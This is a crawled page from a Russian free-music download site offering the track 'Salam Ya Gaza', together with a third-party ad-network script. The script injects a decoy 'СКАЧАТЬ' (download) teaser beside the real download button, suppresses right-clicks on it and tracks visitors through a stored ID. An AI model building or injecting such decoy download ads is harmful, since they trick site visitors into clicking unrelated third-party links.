

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzdo.net/10771-pesnya-salam-ya-gaza.html
body_size: 7221
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Песня - Salam Ya Gaza &raquo; Скачайте и слушайте все новинки музыки</title>
<meta name="description" content="Предлагаем скачать новенькую песню Песня - Salam Ya Gaza в качестве 320 kbps на сайте Muzdo.net, или слушайте онлайн Salam Ya Gaza - Песня бесплатно.">
<meta name="keywords" content="песня, salam ya gaza">
<meta property="og:site_name" content="Скачайте и слушайте все новинки музыки">
<meta property="og:type" content="article">
<meta property="og:title" content="Песня - Salam Ya Gaza">
<meta property="og:url" content="https://muzdo.net/10771-pesnya-salam-ya-gaza.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzdo.net/index.php?do=opensearch" title="Скачайте и слушайте все новинки музыки">
<link rel="canonical" href="https://muzdo.net/10771-pesnya-salam-ya-gaza.html">
<link rel="alternate" type="application/rss+xml" title="Скачайте и слушайте все новинки музыки" href="https://muzdo.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/do/images/favicon.png" />
<link href="/templates/do/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/do/css/engine.css" type="text/css" rel="stylesheet" />
<meta name="theme-color" content="#fff">
</head>

<body>

	<div class="wrap">
    
    	<header class="header fx-row fx-middle">
            <a href="/" class="logo fx-col fx-center nowrap"><img src="/templates/do/images/logo.svg" /></a>
            <div class="search-wrap fx-1">
                <form id="quicksearch" method="post">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <div class="search-box">
                        <input id="story" name="story" placeholder="Поиск музыки..." type="text" />
                        <button type="submit"><span class="far fa-search"></span></button>
                    </div>
                </form>
            </div>
            <a href="#" class="btn btn-order">Мой плейлист</a>
            <div class="btn-menu hidden"><span class="far fa-bars"></span></div>
        </header>
	
		<div class="wrap-main wrap-center">
            
			<div class="cols fx-row">
				
				<aside class="sidebar">
                	
                    <div class="to-mob">
                        <div class="side-bt">Топ 10</div>
                        <div class="side-box">
                            <div class="side-bc js-count-items">
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12977-avraam-v-tance-kruzhim.html">
		<div class="singder nowrap">Avraam</div>
        <div class="songder nowrap">В танце кружим</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/2991-sayan-vydyhayu.html">
		<div class="singder nowrap">Sayan</div>
        <div class="songder nowrap">Выдыхаю</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12976-yupi-angel-shepchet-moyo-imya.html">
		<div class="singder nowrap">Юпи</div>
        <div class="songder nowrap">Ангел шепчет моё имя</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12975-disturbed-the-sound-of-silence-cyril-riley-remix.html">
		<div class="singder nowrap">Disturbed</div>
        <div class="songder nowrap">The Sound Of Silence (Cyril Riley Remix)</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12974-donk-ebat-ya-ih-ubil.html">
		<div class="singder nowrap">Donk</div>
        <div class="songder nowrap">Ебать я их убил</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12973-tatarin-koresh-huliganka.html">
		<div class="singder nowrap">ТАТАРИН, KORESH</div>
        <div class="songder nowrap">Хулиганка</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12972-5utra-vanya-dmitrienko-ne-predstavlyaesh.html">
		<div class="singder nowrap">5УТРА, Ваня Дмитриенко</div>
        <div class="songder nowrap">Не представляешь</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12971-litvinenko-tuchi-naberut.html">
		<div class="singder nowrap">Литвиненко</div>
        <div class="songder nowrap">Тучи наберут</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12970-indablek-findmyname-viral.html">
		<div class="singder nowrap">Индаблэк, FindMyName</div>
        <div class="songder nowrap">VIRAL</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12969-iroh-bijou.html">
		<div class="singder nowrap">IROH</div>
        <div class="songder nowrap">Bijou</div>
	</a>
</div></div>
                        </div>
                    </div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1" id="wajax">
					
					
					
					<div class="speedbar nowrap">
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzdo.net/" itemprop="url"><span itemprop="title">Муздо.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzdo.net/ukrainskie-i-russkie-pesni/" itemprop="url"><span itemprop="title">Украинские и русские песни</span></a></span> <span class="fa fa-angle-right"></span> Песня - Salam Ya Gaza</div>
</div>
					
					<div id='dle-content'><article class="article full ignore-select">
	<h1>
        Песня - <span>Salam Ya Gaza</span>
    </h1>
	<div class="fmain fx-row sect">
		<div class="fimg img-fit"><img src="/templates/do/dleimages/no_image.svg" alt="Песня - Salam Ya Gaza" /></div>
		<div class="fdesc fx-1">
			<ul class="finfo">
				<li><span>Слушали:</span> <span>125</span></li>
				<li><span>Размер:</span> <span>1.94 MB</span></li>
				<li><span>Длительность:</span> <span>0:50</span></li>
				<li><span>Качество:</span> <span>320 kbps</span></li>
				<li><span>Опубликовано:</span> <span>2023-11-16 18:12:14</span></li>
			</ul>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164371"></script>
		<div id="e87628d652"></div>
		<div class="fright js-item" data-track="https://muzdo.net/uploads/music/2023/11/Pesnya_Salam_Ya_Gaza.mp3" data-title="Salam Ya Gaza" data-artist="Песня" data-img="/templates/do/dleimages/no_image.svg">
			<div class="fplay btn fx-row fx-center fx-middle icon-left js-play">
				<span class="fas fa-play"></span>Слушать песню
			</div>
			<a href="https://muzdo.net/uploads/music/2023/11/Pesnya_Salam_Ya_Gaza.mp3" class="fdl btn icon-left" target="_blank" download>
				<span class="fas fa-arrow-circle-down"></span>Скачать песню
			</a>
		</div>
        <div class="fcaption">Скачать песню Песня - Salam Ya Gaza в mp3 или слушать онлайн бесплатно</div>
	</div>
	
	<div class="sect">
		<div class="sect-title">Текст песни</div>
		<div class="sect-content">
			<div class="ftext full-text clearfix">
				
			</div>
		</div>
	</div>
	
	<div class="sect">
		<div class="sect-title">Слушайте еще</div>
		<div class="sect-content fx-row">
			<a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/10524-asl-wayne-veteran.html" data-track="https://muzdo.net/uploads/music/2023/11/Asl_Wayne_Veteran.mp3" data-title="Veteran" data-artist="Asl Wayne" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Asl Wayne</span> - <span class="snd-subtitle">Veteran</span>
	</div>
	<div class="snd-time">2:57</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/9404-sahedul-hoque-salam-ya-mahdi.html" data-track="https://muzdo.net/uploads/music/2023/10/Sahedul_Hoque_Salam_Ya_Mahdi.mp3" data-title="Salam Ya Mahdi" data-artist="Sahedul Hoque" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Sahedul Hoque</span> - <span class="snd-subtitle">Salam Ya Mahdi</span>
	</div>
	<div class="snd-time">3:32</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/2356-maher-zain-ya-nabi-salam-alayka-speed-up.html" data-track="https://muzdo.net/uploads/music/2023/03/Maher_Zain_Ya_nabi_salam_alayka_speed_up.mp3" data-title="Ya nabi salam alayka (speed up)" data-artist="Maher Zain" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Maher Zain</span> - <span class="snd-subtitle">Ya nabi salam alayka (speed up)</span>
	</div>
	<div class="snd-time">4:08</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/641-maher-zain-ya-nabi-salam-alayka-arabic-version.html" data-track="https://muzdo.net/uploads/music/2023/01/Maher_Zain_Ya_Nabi_Salam_Alayka_Arabic_Version.mp3" data-title="Ya Nabi Salam Alayka (Arabic Version)" data-artist="Maher Zain" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Maher Zain</span> - <span class="snd-subtitle">Ya Nabi Salam Alayka (Arabic Version)</span>
	</div>
	<div class="snd-time">4:55</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/337-ismail-yk-bir-fistik-gorsem-frene-basarim-caktirmadan-guzelmi-bakarim.html" data-track="https://muzdo.net/uploads/music/2023/01/Ismail_YK_Bir_fistik_gorsem_frene_basarim_Caktirmadan_guzelmi_bakarim.mp3" data-title="Bir fıstık görsem frene basarım Çaktırmadan güzelmi bakarım" data-artist="İsmail YK" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">İsmail YK</span> - <span class="snd-subtitle">Bir fıstık görsem frene basarım Çaktırmadan güzelmi bakarım</span>
	</div>
	<div class="snd-time">4:37</div>
</a>
		</div>
	</div>
	
	<div class="sect">
		<div class="sect-title">Комментарии</div>
		<div class="fcomms" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10771"><input type="hidden" name="user_hash" value="83e1443f6bba07839657399e9159b7a70171f01d"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
</article></div>
					
					
				</main>

				<!-- END MAIN -->

			</div>

			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright">
					© Muzdo.net 2023. <a href="#">Опубликовать трек</a>
                    <br>
					Повседневные новинки музыки бесплатно. Почта: <a href="mailto:admin@muzdo.net" rel="nofollow">admin@muzdo.net</a>
				</div>
				<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD8BE" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD8BE").src=
"https://counter.yadro.ru/hit?t17.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>
		
		<!-- END WRAP-MAIN -->
	
	</div>
	
	<!-- END WRAP -->


<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/do/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83e1443f6bba07839657399e9159b7a70171f01d';
var dle_group      = 5;
var dle_skin       = 'do';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.letstryonemore.com/u3s6VFdwVlDkZ/HjcjasTHittxScojrMjs6pt?dgeo=TM&p_id=2159&hold=1.00&subid_4=sitescript&dtv=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs885.minutedogs.com/cscript/885/v1a46ybyts713j.js"> </script>
<script type="text/javascript" data-cfasync="false">
 let e87628d652_cnt = 0;
 let e87628d652_interval = setInterval(function(){
  if (typeof e87628d652_country !== 'undefined') {
   clearInterval(e87628d652_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e87628d652_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e87628d652_domain + '/' + e87628d652_path + '/' + e87628d652_file + '.js?27391&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e87628d652_cnt += 1;
   if (e87628d652_cnt >= 60) {
    clearInterval(e87628d652_interval);
   }
  }
 }, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/nothing/always.js?27391&u=null&a=0.7720633334331293
body_size: 9927
content:
	function e87628d652_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe87628d652(teasers) {
		if (document.getElementById('e87628d652')) {
			document.getElementById('e87628d652').innerHTML = "";
			document.getElementById('e87628d652').classList.add('no-pop');
			
			
			document.getElementById('e87628d652').setAttribute("onclick", "e87628d652_cancel_bubbling(event);");
			document.getElementById('e87628d652').setAttribute("onmouseup", "e87628d652_cancel_bubbling(event);");
			document.getElementById('e87628d652').setAttribute("onmousedown", "e87628d652_cancel_bubbling(event);");
			document.getElementById('e87628d652').setAttribute("oncontextmenu", "return false");
			
			
			var e87628d652_place = document.getElementById('e87628d652');

			var e87628d652_table = document.createElement('table');
			e87628d652_table.cellPadding = "0";
			e87628d652_table.cellSpacing = "0";
			e87628d652_table.style.borderSpacing = "0px";
			e87628d652_table.style.borderCollapse = "inherit";
			e87628d652_table.style.width = "100%";
			e87628d652_table.style.margin = "0 auto";
			e87628d652_table.style.textAlign = "center";
			e87628d652_table.style.backgroundColor = "#ffffff";
			e87628d652_table.style.border = "1px solid #6a6971";
			e87628d652_table.style.borderRadius = "5px";
			e87628d652_table.style.tableLayout = "fixed";
			e87628d652_table.align = "center";
			e87628d652_place.appendChild(e87628d652_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e87628d652_tr = document.createElement('tr');
				e87628d652_table.appendChild(e87628d652_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e87628d652_td = document.createElement('td');
					e87628d652_td.id = "e87628d652_c_"+i;
					if (teasers[i][6] == "1"){
						e87628d652_td.style.border = "1px solid #df6f78";
						e87628d652_td.style.backgroundColor = "#fdf8e5";
					} else {
						e87628d652_td.style.border = "0px solid #ffffff";
						e87628d652_td.style.backgroundColor = "transparent";
						e87628d652_td.setAttribute("onmouseover", "document.getElementById('e87628d652_c_"+i+"').style.backgroundColor = 'transparent';");
						e87628d652_td.setAttribute("onmouseout",  "document.getElementById('e87628d652_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e87628d652_td.style.padding = "8px";
					e87628d652_td.style.borderRadius = "0px";
					e87628d652_td.style.textAlign = "center";
					e87628d652_td.style.verticalAlign = "top";
					e87628d652_td.align = "center";
					e87628d652_td.width = "100%";
					e87628d652_tr.appendChild(e87628d652_td);

					var e87628d652_teaser = document.createElement('a');
					e87628d652_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e87628d652_teaser.target = "_blank";
					e87628d652_teaser.rel = "nofollow";
					e87628d652_teaser.style.textDecoration = "none";
					e87628d652_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e87628d652_teaser.style.zIndex = '1';
					e87628d652_teaser.style.position = 'relative';
					e87628d652_teaser.style.width = '100%';
					e87628d652_td.appendChild(e87628d652_teaser);
										
										
					e87628d652_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e87628d652').removeChild(document.getElementById('e87628d652').firstChild);

							var e87628d652_script     = document.createElement('script');
							e87628d652_script.type    = 'text/javascript';
							e87628d652_script.charset = 'utf-8';
							e87628d652_script.async   = 'true';
							e87628d652_script.src     = 'https://ztdog.com/' + e87628d652_path + '/' + e87628d652_file + '.js?27391&u=17688820096606133176&a=' + Math.random();
							document.body.appendChild(e87628d652_script);
						}, 1000);
					}
					
					var e87628d652_image = document.createElement('div'); 
					e87628d652_image.id  = "e87628d652_i_c_"+i;
										
					var e87628d652_image2 = document.createElement('img');
					e87628d652_image2.alt = "";
					e87628d652_image2.src = teasers[i][1];
					e87628d652_image2.style.width  = "200px";
					e87628d652_image2.style.height = "200px";
					e87628d652_image.style.overflow = "hidden";
					e87628d652_image.appendChild(e87628d652_image2);
					
										
					/*e87628d652_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e87628d652_image.style.backgroundSize = 'cover'; 
					e87628d652_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e87628d652_teaser.setAttribute("onmouseover", "document.getElementById('e87628d652_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e87628d652_teaser.setAttribute("onmouseout",  "document.getElementById('e87628d652_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e87628d652_temp_gifimage            = document.createElement('img');
						e87628d652_temp_gifimage.alt            = "";
						e87628d652_temp_gifimage.src            = teasers[i][5];
						e87628d652_temp_gifimage.style.width    = "1px";
						e87628d652_temp_gifimage.style.height   = "1px";
						e87628d652_temp_gifimage.width          = "1";
						e87628d652_temp_gifimage.height         = "1";
						e87628d652_temp_gifimage.alt            = "";
						e87628d652_temp_gifimage.title          = "";
						e87628d652_temp_gifimage.style.position = "fixed";
						e87628d652_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e87628d652_temp_gifimage);
					}
					
					e87628d652_image.style.border = "0px solid #6a6971";
					e87628d652_image.style.borderRadius = "21px";
					e87628d652_image.style.width = "200px"; 
					e87628d652_image.style.height = "200px"; 
					e87628d652_image.style.position = 'inherit';
					e87628d652_image.style.cssFloat = 'none';
					e87628d652_image.style.boxSizing = "content-box";
					e87628d652_image.style.display = 'inline-block';
					e87628d652_image.style.margin = "0px";
					
										
					var e87628d652_title = document.createElement('div');
					e87628d652_title.innerHTML = teasers[i][2];
					e87628d652_title.style.fontSize = "10pt";
					e87628d652_title.style.color = "#990000";
					e87628d652_title.style.fontWeight = "bold";
					e87628d652_title.style.textAlign = "center";
					e87628d652_title.style.fontFamily = "Arial";
					e87628d652_title.style.fontSize = "18px";
					e87628d652_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e87628d652_title.style.color = "#66a651";
						e87628d652_title.setAttribute("onmouseover", "this.style.color = '#61fd38'");
						e87628d652_title.setAttribute("onmouseout",  "this.style.color = '#66a651'");
					}
					e87628d652_title.style.fontStyle = "normal";
					e87628d652_title.style.fontWeight = "bold";
					e87628d652_title.style.textDecoration = "none";
					e87628d652_title.style.margin = "3px";
					e87628d652_title.style.height = "auto";
					e87628d652_title.id = "etarg_title_27391_"+i;

					
					var e87628d652_description = document.createElement('div');
					e87628d652_description.innerHTML = teasers[i][3];
					e87628d652_description.style.color = "#000000";
					e87628d652_description.style.fontSize = "10pt";
					e87628d652_description.style.textAlign = "center";
					e87628d652_description.style.fontFamily = "Arial";
					e87628d652_description.style.fontSize = "16px";
					e87628d652_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e87628d652_description.style.color = "#66a651";
						e87628d652_description.setAttribute("onmouseover", "this.style.color = '#61fd38'");
						e87628d652_description.setAttribute("onmouseout",  "this.style.color = '#66a651'");
					}
					e87628d652_description.style.fontStyle = "normal";
					e87628d652_description.style.fontWeight = "normal";
					e87628d652_description.style.textDecoration = "none";
					e87628d652_description.style.margin = "3px";
					e87628d652_description.style.height = "auto";
					e87628d652_description.id = "etarg_description_27391_"+i;

					var e87628d652_price = document.createElement('div');
					e87628d652_price.innerHTML = teasers[i][4];
					e87628d652_price.style.color = "#f25100";
					e87628d652_price.style.textAlign = "center";
					e87628d652_price.style.fontFamily = e87628d652_description.style.fontFamily;
					e87628d652_price.style.fontSize = e87628d652_description.style.fontSize;
					e87628d652_price.style.lineHeight = e87628d652_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e87628d652_price.style.color = "#ff0000";
					}
					e87628d652_price.style.fontStyle = e87628d652_description.style.fontStyle;
					e87628d652_price.style.fontWeight = "bold";
					e87628d652_price.style.textDecoration = e87628d652_description.style.textDecoration;
					e87628d652_price.style.height = "auto";

										e87628d652_teaser.appendChild(e87628d652_title);
					e87628d652_teaser.appendChild(e87628d652_image);
					e87628d652_teaser.appendChild(e87628d652_description);
					e87628d652_teaser.appendChild(e87628d652_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe87628d652([['https://ztdog.com/clicks/MjczOTFfMjgxNzI4XzIzLjAwNTgyM18xM18xNzY4ODgyMDA5NjYwNjEzMzE3Nl8yMF81Mi4xNS40MS4zNV5kOWJjYzUyMWEwZThjNjZiMzA2MTY0YmQ0ZmVlODJhMl4wNy4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61419/3442415.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs09.ztdog.com/content/61419/3442415.webp','0','']]);  try { localStorage.setItem('e87628d652_uid', '17688820096606133176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164371
body_size: 1561
content:
